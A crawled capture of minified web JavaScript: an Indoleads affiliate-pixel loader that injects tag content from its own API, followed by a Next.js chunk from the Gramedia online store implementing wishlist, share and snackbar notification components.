if(!INDOLEADS_LIB||Array.isArray(INDOLEADS_LIB))var INDOLEADS_LIB=function(args){var _args={},obj={init:function(e){_args=e;var t=this;this.getAjax(_args.network+"/api/pixel-content/"+_args.offer_id,function(e){try{JSON.parse(e).data.forEach(function(e){t.createFromResponse(e.content)})}catch(e){}})},push:function(e){return this.init(e)},getAjax:function(e,t,n){var r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP");return r.open("GET",e),r.onreadystatechange=function(){3<r.readyState&&200==r.status&&t(r.responseText),3<r.readyState&&500==r.status&&n(r.responseText)},r.setRequestHeader("X-Request-With","XMLHttpRequest"),r.send(),r},createFromResponse:function(response){var doc=(new DOMParser).parseFromString(response,"text/html"),elements=[],el=doc.body.firstChild;for(null===el&&(el=doc.head.firstChild),elements.push(el);el.nextSibling;)elements.push(el.nextSibling),el=el.nextSibling,eval(el.text);for(i=0;i<elements.length;i++)if("SCRIPT"==elements[i].tagName){var newScript=document.createElement("script"),inlineScript=document.createTextNode(elements[i].innerHTML);newScript.appendChild(inlineScript),document.body.appendChild(newScript)}else document.body.appendChild(elements[i])}};return Array.isArray(args)&&0<args.length&&args.forEach(function(e){obj.init(e)}),obj}(INDOLEADS_LIB);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5834.45f3a35f3296b2cf.js
body_size: 4085
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="95893c73-a87d-43c0-adf2-5310620705bb",e._sentryDebugIdIdentifier="sentry-dbid-95893c73-a87d-43c0-adf2-5310620705bb")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5834],{5456:function(e,t,n){var a=n(52676),r=n(2808),i=n(51298);let s=(0,r.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...r}=e;return(0,a.jsx)("div",{role:"separator",className:(0,i.cn)(s({variant:n}),t),...r,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return u},Gp:function(){return l},U1:function(){return d},wT:function(){return o}});var a=n(52676),r=n(93063),i=n(75271),s=n(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...i})});l.displayName=r.l_.displayName;let c=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...i})});c.displayName=r.fC.displayName;let u=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...i})});u.displayName=r.aU.displayName;let d=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",n),...i})});d.displayName=r.dk.displayName},13727:function(e,t,n){var a=n(52676),r=n(16731),i=n(85910),s=n(35547),o=n.n(s),l=n(64913),c=n(25178),u=n(26221);let d=o()(()=>Promise.all([n.e(3139),n.e(2057),n.e(8762)]).then(n.bind(n,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:n,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:p}=e,{t:b}=(0,i.$G)(),{asPath:v}=(0,l.useRouter)();return(0,a.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,a.jsx)(c.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:p,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,a.jsx)("div",{children:(0,a.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,a.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,a.jsx)("div",{children:f?(0,a.jsx)(r.Aq_,{className:"text-red-500"}):(0,a.jsx)(r.V2H,{})}),(0,a.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:b("favourite")})]})}),(0,a.jsx)(u.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,a.jsx)(d,{url:null!=n?n:"".concat("https://www.gramedia.com").concat(v),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},15621:function(e,t,n){n.r(t);var a=n(52676),r=n(83905),i=n(75271),s=n(98160),o=n(19011),l=n(25524),c=n(59877),u=n(45659),d=n(13727),f=n(26304),m=n(38692);t.default=e=>{var t,n,p;let{shareUrl:b}=e,{navigateToProtectedRoute:v}=(0,o.Z)(),[h,w]=(0,i.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:x,isLoading:_,isIdle:k}=(0,u.Z)(),{mutatePutWishlists:g,isLoadingPutWishlists:N,mutateDeleteWishlist:A,isLoadingDeleteWishlists:D}=(0,c.Z)(),C=(0,m.Z)(),j=(0,l.Z)(),R=null!==(p=null==y?void 0:y.product_meta_id)&&void 0!==p?p:0,S=null==x?void 0:null===(n=x.data)||void 0===n?void 0:null===(t=n.includes)||void 0===t?void 0:t.call(n,R),Z=async()=>{_||D||N||await v({onAuthorized:()=>{j({method:S?"remove":"add",product:C()}),S?A({product_meta_id:R}):g({product_meta_ids:[R]})}})};return(0,i.useEffect)(()=>{w(!(0,r.getCookie)("access_token")&&!(0,r.getCookie)("refresh_token"))},[]),(0,a.jsx)(d.Z,{isGuest:h,shareUrl:b,isIdleWishlistsIds:k,isLoadingWishlistsIds:_,isWishlist:S,productDetailMeta:y,toggleWishlist:Z,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},59877:function(e,t,n){n.d(t,{Z:function(){return y}});var a=n(52676),r=n(85910),i=n(64913),s=n(68774),o=n(69662),l=n(30017),c=n(27418),u=n(42965),d=n(54318),f=n(97143),m=n(57527),p=n(99031),b=n(25121),v=n(64509),h=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),n=await (0,v.Z)(t,{method:"DELETE"});if(!n.ok)return Promise.reject(n);let a=await n.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,b.Z)(e),null==n||n(e)}})},w=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t=await (0,v.Z)(f.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let n=await t.json();if(n.code!==p.iH)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,b.Z)(e),null==n||n(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:n,onSuccessDeleteWishlists:f}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,r.$G)(),p=(0,s.useQueryClient)(),b=(0,i.useRouter)(),{isDesktop:v,isWebView:y}=(0,c.Z)(),x=()=>{y||null==b||b.push("/my-account/wishlist"),v||(0,l.Z)({type:o.Ap,data:{screen_route:o.ye}})},{mutate:_,isLoading:k}=w({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,a.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==n||n()}}),{mutate:g,isLoading:N}=h({onSuccess:()=>{p.invalidateQueries("wishlistsIds"),(0,d.OV)({message:m("wishlistRemoved"),action:(0,a.jsx)(u.AC,{altText:"Ok",onClick:x,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==f||f()}});return{mutatePutWishlists:_,isLoadingPutWishlists:k,mutateDeleteWishlist:g,isLoadingDeleteWishlists:N}}},45659:function(e,t,n){var a=n(83905),r=n(68774),i=n(97143),s=n(57527),o=n(99031),l=n(64509),c=n(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,r.useQuery)({queryKey:[s.JR],queryFn:async()=>{try{let e=await (0,l.Z)(i.Q6),t=await e.json();if(t.code!==o.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!c.Z&&(!!(0,a.getCookie)("access_token")||!!(0,a.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,n){var a=n(64913),r=n(78491);t.Z=()=>{let e=(0,a.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:a}=t;null==a||a();let{accessToken:i,isUnauthorized:s}=await (0,r.Z)();if(i&&!s){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},26221:function(e,t,n){n.d(t,{Z:function(){return a.Z}});var a=n(5456)},42965:function(e,t,n){n.d(t,{AC:function(){return a.AC}});var a=n(23043)},54318:function(e,t,n){n.d(t,{Ds:function(){return f},OV:function(){return d}});var a=n(75271);let r=0,i=new Map,s=e=>{if(i.has(e))return;let t=setTimeout(()=>{i.delete(e),u({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);i.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?s(n):e.snackbars.forEach(e=>{s(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},l=[],c={snackbars:[]};function u(e){c=o(c,e),l.forEach(e=>{e(c)})}function d(e){let{...t}=e,n=(r=(r+1)%Number.MAX_VALUE).toString(),a=()=>u({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{a()},5e3),u({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||a()}}}),{id:n,dismiss:a,update:e=>u({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function f(){let[e,t]=a.useState(c);return a.useEffect(()=>(l.push(t),()=>{let e=l.indexOf(t);e>-1&&l.splice(e,1)}),[e]),{...e,showSnackbar:d,dismiss:e=>u({type:"DISMISS_SNACKBAR",snackbarId:e})}}},69662:function(e,t,n){n.d(t,{$G:function(){return u},Ap:function(){return r},B$:function(){return f},LQ:function(){return d},Lf:function(){return p},NT:function(){return l},ZB:function(){return m},aJ:function(){return o},re:function(){return i},sR:function(){return a},tz:function(){return s},yc:function(){return c},ye:function(){return b}});let a="action",r="navigate",i="ga_analytic",s="back_to_cart",o="back_to_cart_page",l="close_webview",c="back_to_home_page",u="download_qr_code",d="remove_wishlist",f="add_wishlist",m="/order-list-page",p="/product-detail-page",b="/wishlist-list-page"},25524:function(e,t,n){var a=n(59248),r=n(69662),i=n(30017),s=n(27418),o=n(81892),l=n(51497);t.Z=()=>{let e=(0,a.PN)(),{isWebView:t}=(0,s.Z)();return n=>{let{product:a,method:s,itemList:c}=n,u="add"===s?o.yJ:o.Yq,d=(0,l.Z)({event:u,product:a,itemList:c});t||(e({ecommerce:null}),e({event:u,ecommerce:{product_view:{items:[d]}}})),t&&(0,i.Z)({type:r.re,data:{event_name:u,param:{items:[d]}}})}}},25121:function(e,t,n){var a=n(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,a.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,n;null===(n=window)||void 0===n||null===(t=n.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},58958:function(e,t,n){n.d(t,{B:function(){return l}});var a=n(75271),r=n(53405),i=n(95285),s=n(6875),o=n(52676);function l(e){let t=e+"CollectionProvider",[n,l]=(0,r.b)(t),[c,u]=n(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:n}=e,r=a.useRef(null),i=a.useRef(new Map).current;return(0,o.jsx)(c,{scope:t,itemMap:i,collectionRef:r,children:n})};d.displayName=t;let f=e+"CollectionSlot",m=a.forwardRef((e,t)=>{let{scope:n,children:a}=e,r=u(f,n),l=(0,i.e)(t,r.collectionRef);return(0,o.jsx)(s.g7,{ref:l,children:a})});m.displayName=f;let p=e+"CollectionItemSlot",b="data-radix-collection-item",v=a.forwardRef((e,t)=>{let{scope:n,children:r,...l}=e,c=a.useRef(null),d=(0,i.e)(t,c),f=u(p,n);return a.useEffect(()=>(f.itemMap.set(c,{ref:c,...l}),()=>void f.itemMap.delete(c))),(0,o.jsx)(s.g7,{[b]:"",ref:d,children:r})});return v.displayName=p,[{Provider:d,Slot:m,ItemSlot:v},function(t){let n=u(e+"CollectionConsumer",t);return a.useCallback(()=>{let e=n.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${b}]`));return Array.from(n.itemMap.values()).sort((e,n)=>t.indexOf(e.ref.current)-t.indexOf(n.ref.current))},[n.collectionRef,n.itemMap])},l]}}}]);